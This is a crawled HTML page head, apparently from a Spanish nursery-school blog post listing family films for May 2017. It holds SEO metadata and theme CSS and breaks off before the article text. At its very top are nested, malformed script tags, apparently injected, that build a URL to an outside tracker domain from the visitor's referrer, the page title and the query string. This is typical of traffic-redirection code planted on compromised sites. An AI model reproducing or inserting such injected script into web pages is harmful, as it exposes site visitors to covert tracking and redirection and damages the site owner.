

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.escuelas-infantiles.com/la-cartelera-en-mayo/
body_size: 29425
content:
<!doctype html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#"  class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head><span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="850bdabb-777d-d459-42c5-72de7502fc9f"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript">  if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>La cartelera en mayo - Blog Escuelas Infantiles Lápices</title>

		<!-- All in One SEO 4.2.3.1 -->
		<meta name="description" content="En mayo estrenan 3 películas divertidísimas para verlas con toda la familia. Estos son los estrenos de este mes: Ovejas y lobos (5 de Mayo de 2017) En una tierra mágica y lejana, en un pequeño y pintoresco pueblo situado entre verdes prados y colinas, vive un rebaño de ovejas sin preocupaciones. Pero su vida" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://blog.escuelas-infantiles.com/la-cartelera-en-mayo/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.3.1 " />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Blog Escuelas Infantiles Lápices - Medio de comunicación educativo a todos los padres y familiares de nuestros alumnos." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="La cartelera en mayo - Blog Escuelas Infantiles Lápices" />
		<meta property="og:description" content="En mayo estrenan 3 películas divertidísimas para verlas con toda la familia. Estos son los estrenos de este mes: Ovejas y lobos (5 de Mayo de 2017) En una tierra mágica y lejana, en un pequeño y pintoresco pueblo situado entre verdes prados y colinas, vive un rebaño de ovejas sin preocupaciones. Pero su vida" />
		<meta property="og:url" content="https://blog.escuelas-infantiles.com/la-cartelera-en-mayo/" />
		<meta property="og:image" content="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-Escuelas-Infantiles-Lapices.png" />
		<meta property="og:image:secure_url" content="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-Escuelas-Infantiles-Lapices.png" />
		<meta property="article:published_time" content="2017-05-08T17:13:07+00:00" />
		<meta property="article:modified_time" content="2017-05-08T17:13:50+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="La cartelera en mayo - Blog Escuelas Infantiles Lápices" />
		<meta name="twitter:description" content="En mayo estrenan 3 películas divertidísimas para verlas con toda la familia. Estos son los estrenos de este mes: Ovejas y lobos (5 de Mayo de 2017) En una tierra mágica y lejana, en un pequeño y pintoresco pueblo situado entre verdes prados y colinas, vive un rebaño de ovejas sin preocupaciones. Pero su vida" />
		<meta name="twitter:image" content="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-Escuelas-Infantiles-Lapices.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/blog.escuelas-infantiles.com\/#website","url":"https:\/\/blog.escuelas-infantiles.com\/","name":"Blog Escuelas Infantiles L\u00e1pices","description":"Medio de comunicaci\u00f3n educativo a todos los padres y familiares de nuestros alumnos.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/blog.escuelas-infantiles.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/blog.escuelas-infantiles.com\/#organization","name":"Blog Escuelas Infantiles L\u00e1pices","url":"https:\/\/blog.escuelas-infantiles.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/blog.escuelas-infantiles.com\/#organizationLogo","url":"https:\/\/blog.escuelas-infantiles.com\/wp-content\/uploads\/2020\/02\/cropped-Escuelas-Infantiles-Lapices.png","width":150,"height":135},"image":{"@id":"https:\/\/blog.escuelas-infantiles.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/blog.escuelas-infantiles.com\/la-cartelera-en-mayo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blog.escuelas-infantiles.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/blog.escuelas-infantiles.com\/","name":"Inicio","description":"Medio de comunicaci\u00f3n educativo a todos los padres y familiares de nuestros alumnos.","url":"https:\/\/blog.escuelas-infantiles.com\/"},"nextItem":"https:\/\/blog.escuelas-infantiles.com\/la-cartelera-en-mayo\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blog.escuelas-infantiles.com\/la-cartelera-en-mayo\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/blog.escuelas-infantiles.com\/la-cartelera-en-mayo\/","name":"La cartelera en mayo","description":"En mayo estrenan 3 pel\u00edculas divertid\u00edsimas para verlas con toda la familia. Estos son los estrenos de este mes: Ovejas y lobos (5 de Mayo de 2017) En una tierra m\u00e1gica y lejana, en un peque\u00f1o y pintoresco pueblo situado entre verdes prados y colinas, vive un reba\u00f1o de ovejas sin preocupaciones. Pero su vida","url":"https:\/\/blog.escuelas-infantiles.com\/la-cartelera-en-mayo\/"},"previousItem":"https:\/\/blog.escuelas-infantiles.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/blog.escuelas-infantiles.com\/author\/ana\/#author","url":"https:\/\/blog.escuelas-infantiles.com\/author\/ana\/","name":"CEI L\u00e1pices","image":{"@type":"ImageObject","@id":"https:\/\/blog.escuelas-infantiles.com\/la-cartelera-en-mayo\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/472b609939184f64e0250a358de33389?s=96&d=mm&r=g","width":96,"height":96,"caption":"CEI L\u00e1pices"}},{"@type":"WebPage","@id":"https:\/\/blog.escuelas-infantiles.com\/la-cartelera-en-mayo\/#webpage","url":"https:\/\/blog.escuelas-infantiles.com\/la-cartelera-en-mayo\/","name":"La cartelera en mayo - Blog Escuelas Infantiles L\u00e1pices","description":"En mayo estrenan 3 pel\u00edculas divertid\u00edsimas para verlas con toda la familia. Estos son los estrenos de este mes: Ovejas y lobos (5 de Mayo de 2017) En una tierra m\u00e1gica y lejana, en un peque\u00f1o y pintoresco pueblo situado entre verdes prados y colinas, vive un reba\u00f1o de ovejas sin preocupaciones. Pero su vida","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/blog.escuelas-infantiles.com\/#website"},"breadcrumb":{"@id":"https:\/\/blog.escuelas-infantiles.com\/la-cartelera-en-mayo\/#breadcrumblist"},"author":"https:\/\/blog.escuelas-infantiles.com\/author\/ana\/#author","creator":"https:\/\/blog.escuelas-infantiles.com\/author\/ana\/#author","datePublished":"2017-05-08T17:13:07+02:00","dateModified":"2017-05-08T17:13:50+02:00"},{"@type":"BlogPosting","@id":"https:\/\/blog.escuelas-infantiles.com\/la-cartelera-en-mayo\/#blogposting","name":"La cartelera en mayo - Blog Escuelas Infantiles L\u00e1pices","description":"En mayo estrenan 3 pel\u00edculas divertid\u00edsimas para verlas con toda la familia. Estos son los estrenos de este mes: Ovejas y lobos (5 de Mayo de 2017) En una tierra m\u00e1gica y lejana, en un peque\u00f1o y pintoresco pueblo situado entre verdes prados y colinas, vive un reba\u00f1o de ovejas sin preocupaciones. Pero su vida","inLanguage":"es-ES","headline":"La cartelera en mayo","author":{"@id":"https:\/\/blog.escuelas-infantiles.com\/author\/ana\/#author"},"publisher":{"@id":"https:\/\/blog.escuelas-infantiles.com\/#organization"},"datePublished":"2017-05-08T17:13:07+02:00","dateModified":"2017-05-08T17:13:50+02:00","articleSection":"Recomendaciones","mainEntityOfPage":{"@id":"https:\/\/blog.escuelas-infantiles.com\/la-cartelera-en-mayo\/#webpage"},"isPartOf":{"@id":"https:\/\/blog.escuelas-infantiles.com\/la-cartelera-en-mayo\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/blog.escuelas-infantiles.com\/#articleImage","url":"https:\/\/blog.escuelas-infantiles.com\/wp-content\/uploads\/2017\/05\/ovejas-y-lobos.jpg","width":293,"height":415}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Blog Escuelas Infantiles Lápices &raquo; Feed" href="https://blog.escuelas-infantiles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Escuelas Infantiles Lápices &raquo; Feed de los comentarios" href="https://blog.escuelas-infantiles.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Blog Escuelas Infantiles Lápices &raquo; Comentario La cartelera en mayo del feed" href="https://blog.escuelas-infantiles.com/la-cartelera-en-mayo/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.escuelas-infantiles.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://blog.escuelas-infantiles.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.escuelas-infantiles.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #2B6CB0;--wp--preset--color--theme-palette-2: #215387;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #2D3748;--wp--preset--color--theme-palette-5: #4A5568;--wp--preset--color--theme-palette-6: #718096;--wp--preset--color--theme-palette-7: #EDF2F7;--wp--preset--color--theme-palette-8: #F7FAFC;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='kadence-global-css'  href='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.15' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:Helvetica, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:linear-gradient(365deg,rgba(221,224,33,1) 0%,rgba(253,251,160,1) 100%);}body, input, select, optgroup, textarea{font-style:normal;font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.site .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .site .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}@media all and (max-width: 1024px){.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .site .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.site .entry-hero-container-inner{background:#ffffff;}.site .hero-section-overlay{background:var(--global-palette9);}@media all and (max-width: 767px){.site .entry-hero-container-inner{background-image:url('https://blog.escuelas-infantiles.com/wp-content/uploads/2018/10/Escuelas_Lápices_english.jpg');background-position:center;}}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}#kt-scroll-up-reader, #kt-scroll-up{border-radius:0px 0px 0px 0px;bottom:30px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}.entry-hero.page-hero-section .entry-header{min-height:200px;}body.single{background:#fbff93;}.post-title .entry-taxonomies, .post-title .entry-taxonomies a{color:#032ab9;}.post-title .entry-taxonomies .category-style-pill a{background:#032ab9;}.post-title .kadence-breadcrumbs{color:rgba(201,52,52,0);}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
